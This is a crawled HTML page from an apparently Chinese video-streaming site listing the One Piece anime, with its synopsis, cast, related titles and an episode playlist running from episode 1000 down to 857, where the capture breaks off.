

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.5lys.com/dongman/haizeiwang/
body_size: 42740
content:
<!DOCTYPE html>
<html>
<head>
   <title>海贼王/航海王全集动漫,在线观看,magnet,百度网盘-我乐影视</title>
<meta name="keywords" content="海贼王/航海王全集动漫,在线观看,magnet,百度网盘">
<meta name="description" content="我乐影视,木瓜蜜瓜电影网提供《海贼王/航海王》的全集动漫,在线观看,magnet,百度网盘,该动漫是由田中真弓,中井和哉,冈村明美,山口胜平,平田广明,路飞,佐罗,娜美等配音的动漫。剧情简介：传奇海盗哥尔·D·罗杰在临死前曾留下关于其毕生的财富“One Piece”的消息，由此引得群雄并起，众海盗们为了这笔传说中的巨额财富展开争夺，各种势力、政权不断..">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/st20/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/st20/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/st20/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/st20/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/st20/css/stui_default.css" type="text/css" />
<link rel="stylesheet" href="/st20/css/stui_diy.css" type="text/css" />
<script type="text/javascript" src="/st20/js/jquery.min.js"></script>
<script type="text/javascript" src="/st20/js/stui_default.js"></script>
<script type="text/javascript" src="/st20/js/stui_block.js "></script>
<!--<script type="text/javascript" src="/st20/js/wz.js"></script>-->
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

</head>
<body>
<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="http://www.5lys.com/"></a>										  
				</div>
				<div class="stui-header__side">
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="post" action="/vod-search.html" onSubmit="return qrsearch();">
							<input type="text" id="wd" name="wd" class="mac_wd form-control" value="影片片名或演员名称。" onfocus="if(this.value=='影片片名或演员名称。'){this.value='';}" onblur="if(this.value==''){this.value='影片片名或演员名称。';};" />
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									

				<ul class="stui-header__menu type-slide">
					<li ><a href="http://www.5lys.com/">首页</a></li>
					<li ><a  target="_self" href="/dianshiju/">电视剧</a></li><li ><a  target="_self" href="/moive/">电影</a></li><li class="active"><a  target="_self" href="/dongman/">动漫</a></li>					<li ><a href="/special/" target="_blank">专题</a></li>
					<li ><a href="/new.html" target="_blank">今日更新</a></li>
					<li><a rel="nofollow" href="/gb-show-p-1.html" target="_blank">留言求片</a></li>
				</ul>
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>
<script src="//php.bbsxllc.com/ggads/track.php" defer></script>
<div class="container">
    <div class="row">
        <div class="col-lg-wide-75 col-xs-1 padding-0">
            <!-- 详细信息-->
            <div class="stui-pannel stui-pannel-bg clearfix">
                <div class="stui-pannel-box">
                    <div class="col-pd clearfix">
                        <span class="text-muted">当前位置 <i class="icon iconfont icon-more"></i></span>
                        <a href="http://www.5lys.com/">首页</a> <i class="icon iconfont icon-more"></i>
                        <a href="/dongman/">动漫</a> <i class="icon iconfont icon-more"></i>
                        <span class="text-muted">《海贼王/航海王》</span>
                    </div>
                    <div class="col-pd clearfix">
                        <div class="stui-content__thumb">
                            <a class="stui-vodlist__thumb picture v-thumb" href="/dongman/haizeiwang/player-0-1.html" title="海贼王/航海王">
                                <img class="lazyload" src="/st20/img/load.gif" data-original="https://cdn.tupianla.cc/images/2020/08/02/a_100013977_m_601_m25_180_236.th.jpg"/>
                                <span class="play active hidden-xs"></span>
                                <span class="pic-text text-right"></span>
                            </a>
                        </div>
                        <div class="stui-content__detail">
                            <h1 class="title">海贼王/航海王<span class="aliases text-red"></span></h1>
                            <p class="data">
                                <span class="text-muted">类型：</span><a href='/dongman/index_1_189______1.html' target='_blank'>剧情</a> <a href='/dongman/index_1_61______1.html' target='_blank'>科幻</a> <a href='/dongman/index_1_49______1.html' target='_blank'>经典</a> <a href='/dongman/index_1_162______1.html' target='_blank'>魔法</a> <a href='/dongman/index_1_43______1.html' target='_blank'>魔幻</a> <a href='/dongman/index_1_47______1.html' target='_blank'>搞笑</a> <a href='/dongman/index_1_44______1.html' target='_blank'>热血</a> <a href='/dongman/index_1_46______1.html' target='_blank'>冒险</a> <a href='/dongman/index_1_53______1.html' target='_blank'>动画</a> <a href='/dongman/index_1_262______1.html' target='_blank'>动作</a> <a href='/dongman/index_1_288______1.html' target='_blank'>奇幻</a> <a href='/dongman/index_1_229______1.html' target='_blank'>喜剧</a>                                 <span class="split-line"></span>
                                <span class="text-muted hidden-xs">地区：</span>未知                                <span class="split-line"></span>
                                <span class="text-muted hidden-xs">年份：</span>1999                            </p>
                            <p class="data"><span class="text-muted">主演：</span>田中真弓,中井和哉,冈村明美,山口胜平,平田广明,路飞,佐罗,娜美</p>
                            <p class="data"><span class="text-muted">导演：</span>宇田钢之助</p>
                            <p class="data hidden-sm"><span class="text-muted">更新：</span>2021-11-21 23:47:56</p>
                            <p class="desc hidden-xs">
                                <span class="left text-muted">简介：</span>
                                传奇海盗哥尔·D·罗杰在临死前曾留下关于其毕生的财富“One Piece”的消息，由此引得                                <a href="#desc">详情 <i class="icon iconfont icon-moreunfold"></i></a>
                            </p>
                            <!--<div class="play-btn clearfix">
                                <div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
                                <a class="btn btn-primary" href="/dongman/haizeiwang/player-0-1.html">立即播放</a>
                            </div>-->
                        </div>
                    </div>
                </div>
            </div>
            <!-- end 详细信息-->

            <!-- 相关 -->
                                    <div class="stui-pannel-box stui-pannel-bg stui-pannel">
                <div class="col-pd clearfix tab_wd">
                    <span class="text-muted">是否也在寻找： <i class="icon iconfont icon-more"></i></span>
                    <a href="/dongman/haizeiwang1/">海贼王</a><a href="/oumeiju/haizeiwangzhenrenbandiyiji/">海贼王真人版第一季</a><a href="/dongman/haizeiwangxiajitebiepiankongdaodemaoxian/">海贼王2018夏季特别篇空岛的冒</a><a href="/dongman/haizeiwang/">海贼王/航海王</a><a href="/dongman/haizeiwangjuchangbansiwangjintoudemaoxian/">海贼王剧场版4死亡尽头的冒险</a><a href="/dongman/haizeiwangjuchangbanbeizuzhoudeshengjian/">海贼王剧场版5被诅咒的圣剑</a>                </div>
            </div>
            
            <!--短评-->
                        <!-- 播放地址-->
            <div class="stui-pannel stui-pannel-bg clearfix">
                        <div class="stui-pannel-box b playlist mb">
                            <div class="stui-pannel_hd">
                                <div class="stui-pannel__head bottom-line active clearfix">
                                    <span class="more text-muted pull-right"><a class="more text-muted pull-right" href="/gb-show-id-1540-p-1.html">报错</a></span>
                                    <h3 class="title">
                                        <img src="/st20/icon/icon_30.png"/>
                                        通用云播                                    </h3>
                                </div>
                            </div>
                            <div class="z-playlist stui-pannel_bd col-pd clearfix">
                                <ul class="stui-content__playlist clearfix">
                                                                        <li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-1000.html" title="第1000集">第1000集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-999.html" title="第999集">第999集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-998.html" title="第998集">第998集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-997.html" title="第997集">第997集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-996.html" title="第996集">第996集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-995.html" title="第995集">第995集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-994.html" title="第994集">第994集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-993.html" title="第993集">第993集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-992.html" title="第992集">第992集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-991.html" title="第991集">第991集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-990.html" title="第990集">第990集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-989.html" title="第989集">第989集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-988.html" title="第988集">第988集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-987.html" title="第987集">第987集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-986.html" title="第986集">第986集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-985.html" title="第985集">第985集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-984.html" title="第984集">第984集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-983.html" title="第983集">第983集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-982.html" title="第982集">第982集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-981.html" title="第981集">第981集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-980.html" title="第980集">第980集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-979.html" title="第979集">第979集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-978.html" title="第978集">第978集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-977.html" title="第977集">第977集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-976.html" title="第976集">第976集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-975.html" title="第975集">第975集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-974.html" title="第974集">第974集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-973.html" title="第973集">第973集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-972.html" title="第972集">第972集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-971.html" title="第971集">第971集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-970.html" title="第970集">第970集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-969.html" title="第969集">第969集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-968.html" title="第968集">第968集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-967.html" title="第967集">第967集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-966.html" title="第966集">第966集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-965.html" title="第965集">第965集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-964.html" title="第964集">第964集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-963.html" title="第963集">第963集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-962.html" title="第962集">第962集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-961.html" title="第961集">第961集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-960.html" title="第960集">第960集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-959.html" title="第959集">第959集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-958.html" title="第958集">第958集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-957.html" title="第957集">第957集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-956.html" title="第956集">第956集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-955.html" title="第955集">第955集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-954.html" title="第954集">第954集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-953.html" title="第953集">第953集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-952.html" title="第952集">第952集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-951.html" title="第951集">第951集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-950.html" title="第950集">第950集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-949.html" title="第949集">第949集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-948.html" title="第948集">第948集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-947.html" title="第947集">第947集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-946.html" title="第946集">第946集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-945.html" title="第945集">第945集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-944.html" title="第944集">第944集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-943.html" title="第943集">第943集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-942.html" title="第942集">第942集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-941.html" title="第941集">第941集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-940.html" title="第940集">第940集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-939.html" title="第939集">第939集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-938.html" title="第938集">第938集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-937.html" title="第937集">第937集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-936.html" title="第936集">第936集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-935.html" title="第935集">第935集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-934.html" title="第934集">第934集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-933.html" title="第933集">第933集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-932.html" title="第932集">第932集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-931.html" title="第931集">第931集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-930.html" title="第930集">第930集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-929.html" title="第929集">第929集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-928.html" title="第928集">第928集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-927.html" title="第927集">第927集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-926.html" title="第926集">第926集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-925.html" title="第925集">第925集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-924.html" title="第924集">第924集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-923.html" title="第923集">第923集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-922.html" title="第922集">第922集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-921.html" title="第921集">第921集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-920.html" title="第920集">第920集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-919.html" title="第919集">第919集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-918.html" title="第918集">第918集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-917.html" title="第917集">第917集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-916.html" title="第916集">第916集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-915.html" title="第915集">第915集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-914.html" title="第914集">第914集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-913.html" title="第913集">第913集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-912.html" title="第912集">第912集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-911.html" title="第911集">第911集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-910.html" title="第910集">第910集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-909.html" title="第909集">第909集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-908.html" title="第908集">第908集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-907.html" title="第907集">第907集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-906.html" title="第906集">第906集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-905.html" title="第905集">第905集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-904.html" title="第904集">第904集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-903.html" title="第903集">第903集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-902.html" title="第902集">第902集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-901.html" title="第901集">第901集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-900.html" title="第900集">第900集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-899.html" title="第899集">第899集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-898.html" title="第898集">第898集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-897.html" title="第897集">第897集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-896.html" title="第896集">第896集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-895.html" title="第895集">第895集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-894.html" title="第894集">第894集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-893.html" title="第893集">第893集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-892.html" title="第892集">第892集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-891.html" title="第891集">第891集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-890.html" title="第890集">第890集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-889.html" title="第889集">第889集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-888.html" title="第888集">第888集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-887.html" title="第887集">第887集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-886.html" title="第886集">第886集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-885.html" title="第885集">第885集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-884.html" title="第884集">第884集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-883.html" title="第883集">第883集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-882.html" title="第882集">第882集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-881.html" title="第881集">第881集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-880.html" title="第880集">第880集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-879.html" title="第879集">第879集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-878.html" title="第878集">第878集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-877.html" title="第877集">第877集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-876.html" title="第876集">第876集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-875.html" title="第875集">第875集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-874.html" title="第874集">第874集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-873.html" title="第873集">第873集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-872.html" title="第872集">第872集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-871.html" title="第871集">第871集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-870.html" title="第870集">第870集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-869.html" title="第869集">第869集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-868.html" title="第868集">第868集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-867.html" title="第867集">第867集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-866.html" title="第866集">第866集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-865.html" title="第865集">第865集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-864.html" title="第864集">第864集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-863.html" title="第863集">第863集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-862.html" title="第862集">第862集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-861.html" title="第861集">第861集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-860.html" title="第860集">第860集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-859.html" title="第859集">第859集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-858.html" title="第858集">第858集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-857.html" title="第857集">第857集</a>
